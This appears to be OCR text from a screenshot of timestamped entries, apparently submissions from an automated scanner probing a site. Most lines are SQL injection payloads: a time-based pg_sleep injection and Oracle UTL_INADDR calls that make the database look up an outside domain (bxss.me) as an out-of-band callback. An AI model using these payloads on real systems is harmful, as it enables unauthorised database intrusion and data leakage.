
02 Apr 2019 07:45:29
LDkRj4HC'));select pg_sleep(3); --
wxcslwjy
02 Apr 2019 07:45:29
Vt4sJdkO
dkpxiagy
02 Apr 2019 07:45:29
1||UTL_INADDR.get_host_address('dns.'||'sqli.054981.1-
3338.1.97be4.1.bxss'||'.me')
dkpxiagy
02 Apr 2019 07:45:30
'||UTL_INADDR.get_host_address('dns.'||'sqli.054981.1-
3339.1.97be4.1.bxss'||'.me')||'
dkpxiagy
02 Apr 2019 07:45:30